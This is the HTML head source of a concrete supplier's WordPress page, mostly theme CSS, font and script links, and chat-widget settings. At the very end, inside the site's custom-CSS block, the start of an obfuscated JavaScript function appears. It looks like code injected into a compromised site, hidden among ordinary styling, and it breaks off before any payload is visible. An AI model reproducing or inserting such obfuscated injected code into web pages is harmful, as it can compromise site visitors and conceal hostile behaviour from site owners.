.rtin-content .item-btn {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .rtel-title-content-button .rtin-content .item-btn:hover {  background-color: #17aa52; } .rtel-title-content-button2 .item-btn {  background-color: #09ab4b;  border: 2px solid #09ab4b; } .rtel-title-content-button2 .item-btn:hover {  border: 2px solid #09ab4b; } .rtel-progress-1 .rtin-content .rtin-media i:before {  color: #09ab4b; } .rtel-progress-2 .progress .progress-bar {  background-color: #09ab4b; } .rtel-call-to-action {  background-color: #09ab4b; }  .rtel-project-gallery .isotop-btn a:hover {  background-color: #09ab4b; } .rtel-project-gallery .isotop-btn .current {  background-color: #09ab4b; } .rtel-project-gallery .isotop-btn1 a.nav-item:after {  background-color: #09ab4b; } .rtel-project-gallery .isotop-btn1 a.nav-item:hover {  color: #09ab4b; } .rtel-project-gallery .isotop-btn1 a.current {  color: #09ab4b; } .rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap .item-btn {  border-bottom: 0px solid #09ab4b; } .rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap1 .item-btn {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .rtel-project-gallery .rtin-project-layout2:hover .rtin-item-img .item-btn-wrap .item-btn {  border-bottom: 75px solid #09ab4b; } .rtel-project-gallery1 .rtin-project-layout1 .rtin-item-content .rtin-title a:hover {  color: #09ab4b; } .rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-title a:hover {  color: #09ab4b; } .rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-subtitle {  color: #09ab4b; } .rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img:after {  background-color: rgba(9, 171, 75, 0.8); } .rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .rtin-item-title a:hover {  color: #09ab4b; } .rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .item-title:before {  background-color: #09ab4b; } .rtel-project-gallery6 .smart-nav-layout3 div:hover {  background-color: #09ab4b;  border-color: #09ab4b; } .rtel-project-gallery .rtin-project-layout2 .rtin-item-content .title a:hover {  color: #09ab4b; } .rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .rtin-item-title:before {  background-color: #09ab4b; } .rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content {  background-color: rgba( 9, 171, 75 ,0.9); } .rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner .title a:hover {  color: #09ab4b; } .rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner a.item-icon {  background-color: #09ab4b;  border-color: #09ab4b; } .rtel-section-title .rtin-title:before {  background-color: #09ab4b; } .rtel-koncrete-accordion .rtin-content .panel-default .panel-heading .accordion-toggle:after {  color: #09ab4b; } .rtel-koncrete-accordion .rtin-content .panel-default .panel-heading.active:after {  background-color: #09ab4b; } .rtel-koncrete-accordion .rtin-content .panel-default .panel-heading.active .panel-title a {  color: #09ab4b; } .rtel-koncrete-accordion .rtin-content .panel-default .panel-heading.active .accordion-toggle:after {  color: #09ab4b; } .rtel-team-gallery .nav-control-layout4 .owl-controls .owl-prev:hover {  background: #09ab4b; } .rtel-team-gallery .nav-control-layout4 .owl-controls .owl-next:hover {  background: #09ab4b; }  .rtel-team-gallery1 .rtin-team-layout1 .item-img .front-inner-content .item-title a:hover {  color: #09ab4b; } .rtel-team-gallery1 .rtin-team-layout1 .item-img .front-inner-content .item-subtitle {  color: #09ab4b; } .rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content {  background-color: #09ab4b; } .rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-title a:hover {  color: #09ab4b; } .rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-btn i {  color: #09ab4b; } .rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-btn:hover {  background-color: #09ab4b;  color: #ffffff; } .rtel-team-gallery3 .rtin-team-layout3 .item-img:before {  background: #09ab4b; } .rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-title a:hover {  color: #09ab4b; } .rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-social li a:hover {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .rtel-team-gallery4 .rtin-team-layout4 .item-content-team h3 a:hover {  color: #09ab4b; } .rtel-team-gallery4 .rtin-team-layout4 .item-content-team .subtitle {  color: #09ab4b; } .rtel-team-gallery4 .rtin-team-layout4 .item-content-team .item-social li a:hover {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .rtel-team-gallery4 .rtin-team-layout4:hover .item-img:after {  -webkit-animation: pulse 2s infinite;   animation: pulse 2s infinite; } @keyframes pulse {  0% {   -webkit-box-shadow: 0 0 0 0 #09ab4b; box-shadow: 0 0 0 0 #09ab4b;  }  40% {   -webkit-box-shadow: 0 0 0 25px rgba(9, 171, 75, 0); box-shadow: 0 0 0 25px rgba(9, 171, 75, 0);  }  70% {   -webkit-box-shadow: 0 0 0 25px rgba(9, 171, 75, 0); box-shadow: 0 0 0 25px rgba(9, 171, 75, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(9, 171, 75, 0); box-shadow: 0 0 0 0 rgba(9, 171, 75, 0);  } } .rtel-team-gallery4 .rtin-team-layout4 .item-img:after {  background-color: rgba(9, 171, 75, 0.85); } .rtel-testimonial .nav-control-layout5 .owl-controls .owl-nav > div {  background: #17aa52; } .rtel-testimonial .nav-control-layout5 .owl-controls .owl-prev:hover {  background: #09ab4b; } .rtel-testimonial .nav-control-layout5 .owl-controls .owl-next:hover {  background: #09ab4b; } .rtel-testimonial .rtin-smart-nav-layout1 div:hover, .rtel-testimonial .rtin-smart-nav-layout1 span:hover {  background-color: #09ab4b;  border-color: #09ab4b; } .rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body ul li.has-rating {  color: #09ab4b; } .rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-rating li.has-rating {  color: #09ab4b; } .rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-nav > div {  background: #17aa52; } .rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-prev:hover {  background: #09ab4b; } .rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-next:hover {  background: #09ab4b; } .rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content ul li.has-rating {  color: #09ab4b; } .rtel-testimonial3 .dot-control-layout4 .owl-controls .owl-dots .active span {  border: 1px solid #09ab4b;  background: #09ab4b; }   .rtel-clients-brand-1 .brand-img:hover {  background-color: #09ab4b; } .rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-prev:hover {  background: #09ab4b; } .rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-next:hover {  background: #09ab4b; }   .rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content h3 a:hover {  color: #09ab4b; } .rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .post-date {  background-color: #09ab4b; } .rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .item-btn i {  color: #09ab4b; } .rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .item-btn:hover {  color: #09ab4b; }  .rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-entry-meta .rtin-author a:hover {  color: #09ab4b; }   .rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .item-title a:hover {  color: #09ab4b; } .rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-post-date {  color: #09ab4b; } .rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li a:hover {  color: #09ab4b; } .rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li a:hover span {  color: #09ab4b; } .rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li span a:hover {  color: #09ab4b; } .rtel-radius-post-3 .rtin-smart-nav-layout div, .rtel-radius-post-3 .rtin-smart-nav-layout span {  border: 1px solid #09ab4b;  color: #09ab4b; } .rtel-radius-post-3 .rtin-smart-nav-layout div:hover, .rtel-radius-post-3 .rtin-smart-nav-layout span:hover {  background-color: #09ab4b;  border-color: #09ab4b; } .rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content h3 a:hover {  color: #09ab4b; } .rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-post-date {  background-color: #09ab4b; } .rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li a:hover {  color: #09ab4b; } .rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li a:hover span {  color: #09ab4b; } .rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li span a:hover {  color: #09ab4b; } .rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .item-btn i {  color: #09ab4b; } .rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .item-btn:hover {  color: #09ab4b; } .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content h3 a:hover {  color: #09ab4b; } .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-post-date {  background-color: #09ab4b; } .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li a:hover {  color: #09ab4b; } .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li a:hover span {  color: #09ab4b; } .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li span a:hover {  color: #09ab4b; } .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-item-btn i {  color: #09ab4b; } .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-item-btn:hover {  color: #09ab4b; } .rtel-radius-post .rtin-entry-meta i {  color: #09ab4b} .rtel-service-gallery1 .rtin-service-box .item-icon i:before {  color: #09ab4b; } .rtel-service-gallery1 .rtin-service-box .service-item-content .item-title a:hover {  color: #09ab4b; } .rtel-service-gallery1 .rtin-service-box .service-item-content .item-btn {  border: 1px solid #09ab4b; } .rtel-service-gallery1 .rtin-service-box .service-item-content .item-btn:hover {  border: 1px solid #09ab4b;  background-color: #09ab4b; } .rtel-service-gallery2 .rtin-service-box .item-content-service .item-icon i:before {  color: #09ab4b; } .rtel-service-gallery2 .rtin-service-box:hover {  background-color: #09ab4b; } .rtel-service-gallery3 .rtin-service-box .item-img .item-content-service .item-title a i:before {  color: #09ab4b; } .rtel-service-gallery4 .rtin-service-box .item-icon i:before {  color: #09ab4b; } .rtel-service-gallery4 .rtin-service-box .item-content-service .item-btn {  border: 1px solid #09ab4b; } .rtel-service-gallery4 .rtin-service-box .item-content-service .item-btn:hover {  border: 1px solid #09ab4b;  background-color: #09ab4b; } .rtel-service-gallery5 .rtin-service-box .item-icon i:before {  color: #09ab4b; } .rtel-service-gallery5 .rtin-service-box:hover {  background-color: #09ab4b; } .rtel-title-subtitle-button .item-btn {  background-color: #09ab4b; } .rtel-video-with-title .rtin-box .item-btn {  background-color: #09ab4b; } .rtel-video-with-title .video-icon .popup-youtube {  background: #09ab4b; } .rtel-video-popup-icon .video-icon .popup-youtube {  background: #09ab4b; } .rtel-video-popup-icon2 .popup-youtube i:before {  color: #09ab4b; } .rtel-service-widget-image .rtin-content h3 a:hover {  color: #17aa52; } .rtel-service-widget-image .rtin-content .btn-wrap .item-btn {  border: 1px solid #09ab4b;  color: #09ab4b; } .rtel-service-widget-image .rtin-content .btn-wrap .item-btn i {  color: #09ab4b; } .rtel-service-widget-image .rtin-content .btn-wrap .item-btn:hover {  background-color: #09ab4b; }   .rtel-service-info-box-2 .item-icon {  color: #09ab4b; } .rtel-service-info-box-2:hover .item-icon {  background-color: #09ab4b;  color: #ffffff;  -webkit-animation: pulse 2s infinite;   animation: pulse 2s infinite; } .rtel-service-info-box-1:hover {  background-color: rgba(9, 171, 75, 0.9); } .rtel-service-info-box-1 .media .item-img i:before {  color: #09ab4b; } @keyframes pulse {  0% {   -webkit-box-shadow: 0 0 0 0 #09ab4b; box-shadow: 0 0 0 0 #09ab4b;  }  40% {   -webkit-box-shadow: 0 0 0 15px rgba(9, 171, 75, 0); box-shadow: 0 0 0 15px rgba(9, 171, 75, 0);  }  70% {   -webkit-box-shadow: 0 0 0 15px rgba(9, 171, 75, 0); box-shadow: 0 0 0 15px rgba(9, 171, 75, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(9, 171, 75, 0); box-shadow: 0 0 0 0 rgba(9, 171, 75, 0);  } } .rtel-service-info-box-4 .media .item-icon i {  color: #09ab4b; } .rt-el-google-map-2 .contact-info .contact-method li i {  color: #17aa52; }  .rtel-about-history .rtin-subtitle {  color: #09ab4b; }   .elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active {  color: #09ab4b; } .elementor-accordion .elementor-accordion-item .elementor-tab-title {  border: 1px solid #09ab4b; } .elementor-accordion .elementor-accordion-item .elementor-tab-title span.elementor-accordion-icon {  background-color: #09ab4b; } .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {  background-color: #09ab4b; } .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active span.elementor-accordion-icon {  color: #09ab4b; } .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active span.elementor-accordion-icon .elementor-accordion-icon-open {  color: #09ab4b; } .elementor-accordion .elementor-accordion-item .elementor-tab-content {  border-left: 1px solid #09ab4b; } .elementor-widget-icon-list .elementor-icon-list-icon i {  color: #09ab4b; }  .bg-primary {  background-color: #09ab4b; } .bg-secondary {  background-color: #17aa52; } .text-primary-color {  color: #09ab4b; } .text-secondary-color {  color: #09ab4b; }  .wp-block-button__link {  border-color: #09ab4b;  color: #09ab4b ; } .wp-block-button__link:hover {  background: #09ab4b;  border: 1px solid #09ab4b; } .wp-block-quote:before {  color: #09ab4b; }  .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {  background-color: #09ab4b; } .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover {  background-color: #09ab4b; } .product-grid-view .view-mode ul li.grid-view-nav a, .product-list-view .view-mode ul li.list-view-nav a {  color: #09ab4b; } .woocommerce ul.products li.product h3 a:hover {  color: #09ab4b; } .woocommerce ul.products li.product .price {  color: #17aa52; } .woocommerce ul.products li.product .onsale, .woocommerce span.onsale {  background-color: #09ab4b; } .woocommerce a.added_to_cart {  background-color: #09ab4b; } .tagcloud a {  border: 1px solid #09ab4b;  color: #09ab4b; } .tagcloud a:hover {  background: #09ab4b; } .shop-box-layout1 .item-img:after {  background-color: rgba(9, 171, 75, 0.5); } .shop-box-layout1 .item-img .shop-action-items li a .fa.fa-heart {  color: #09ab4b; } .shop-box-layout1 .item-title a:hover {  color: #09ab4b; } .shop-box-layout1 .rate-items .rate-item {  color: #fdc800; } .shop-box-layout1 .item-price {  color: #09ab4b; } .woocommerce div.product .product-meta a:hover, .woocommerce div.product .product_meta a:hover {  color: #09ab4b; } .woocommerce div.product p.price, .woocommerce div.product span.price {  color: #09ab4b; } .woocommerce div.product form.cart .button {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .woocommerce div.product form.cart .button:hover {  background-color: #17aa52; } .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {  color: #09ab4b; } .woocommerce a.woocommerce-review-link:hover {  color: #09ab4b; } .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {  background-color: #09ab4b;  border: 1px solid #09ab4b;  } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {  background-color: #17aa52; } p.demo_store {  background-color: #09ab4b; } .woocommerce-message::before, .woocommerce-info::before {  color: #09ab4b; } .woocommerce-message, .woocommerce-info {  border-color: #09ab4b; } .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover {  background-color: #09ab4b; } .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {  background-color: #17aa52; }  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a {  background-color: #09ab4b;  border: 1px solid #09ab4b;  } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {  background-color: #17aa52; } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {  background-color: #17aa52; } .woocommerce .site-wrp a.remove {  color: #17aa52 !important; } .woocommerce .site-wrp a.remove:hover {  background: #17aa52; } .pagination-layout-shop ul li a:hover {  background: #09ab4b; } .pagination-layout-shop ul li .current.page-numbers {  background: #09ab4b; }   .rt-el-product-slider-1 .rtin-smart-nav-layout-product div {   border: 1px solid #09ab4b;  } .rt-el-product-slider-1 .rtin-smart-nav-layout-product div:hover {  background-color: #09ab4b;  border-color: #09ab4b; } .rt-product-block-1 span.onsale {  background-color: #09ab4b; } .rt-product-block-1 .rtin-title a:hover {  color: #09ab4b; } .rt-product-block-1 .rtin-thumb-wrapper:after {  background-color: rgba(9, 171, 75, 0.5);  } .rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li a .fa.fa-heart {  color: #09ab4b; } .woocommerce-message:before, .woocommerce-info:before {  color: #09ab4b; } .wrapper .ls-v6 .ls-nav-prev:hover, .wrapper .ls-v6 .ls-nav-next:hover {  border-color: #09ab4b !important;  background-color: #09ab4b !important; }</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400,500%7CRubik:500&#038;display=swap&#038;ver=1691074578" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500%7CRubik:500&#038;display=swap&#038;ver=1691074578" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500%7CRubik:500&#038;display=swap&#038;ver=1691074578" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' type='text/css' media='all' /> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' id='layerslider-utils-js-extra'>var LS_Meta = {"v":"6.11.2","fixGSAP":"1"};</script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_7564e6d9ca44f30e2eab9cb3a9ddd90e.js?ver=6.11.2' id='layerslider-utils-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_fd4b93e281369980ef3eece71aa5d787.js?ver=6.11.2' id='layerslider-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_35f5e5a982eb8794d7de9225a4e59392.js?ver=6.11.2' id='layerslider-transitions-js'></script> <script type='text/javascript' id='chaty-front-end-js-extra'>var chaty_settings = {"ajax_url":"https:\/\/www.vmixconcrete.com\/wp-admin\/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"60","custom_widget_size":"60","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"556c42349b","widget_index":"","attention_effect":"pulse-icon"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"919585622122","hover_text":"Contact us","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49e670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","chat_welcome_message":"<p>Hello, How can we help you? :)<\/p>","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=919585622122","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"556c42349b","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};</script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.0.51628753311' id='chaty-front-end-js'></script> <meta name="generator" content="Powered by LayerSlider 6.11.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." /><link rel="https://api.w.org/" href="https://www.vmixconcrete.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vmixconcrete.com/wp-json/wp/v2/pages/7089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vmixconcrete.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vmixconcrete.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><link rel='shortlink' href='https://www.vmixconcrete.com/?p=7089' /><link rel="alternate" type="application/json+oembed" href="https://www.vmixconcrete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vmixconcrete.com%2Fblue-metal%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.vmixconcrete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vmixconcrete.com%2Fblue-metal%2F&#038;format=xml" /><meta name="framework" content="Redux 4.3.7" /><link rel="icon" href="https://www.vmixconcrete.com/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.vmixconcrete.com/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.vmixconcrete.com/wp-content/uploads/2021/03/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.vmixconcrete.com/wp-content/uploads/2021/03/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.blue-metal-process .rtel-project-gallery .isotop-btn{
	display:none;
}

@media only screen and (max-width: 992px) {
.koncrete-button{
    font-size: 13px !important;
    padding: 10px 21px !important;
}
}
@media only screen and (max-width: 1021px) {
	.elementor-widget-container.item-icon .flaticon-medal-1 {
    font-size: 42px !important;
}
}
@media only screen and (max-width: 992px) {
.welcome_left, .welcome_right, .quality_left, .quality_right, .infrastructure_left, .infrastructure_right, .provide_left, .provide_right, .bluemetal_left, .bluemetal_right, .qualitypage_left, .qualitypage_right, .heart_left, .heart_right {
    width: 100% !important;
}
}
@media only screen and (max-width: 767px) {
.technical_service .elementor-element-populated {
    padding: 11px !important;
    margin-bottom: 6% !important;
}
}
.chaty-widget.desktop_active {
	bottom: 80px!important;
}
p.address-title {
    font-size: 26px;
    color: #d2ffff !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const 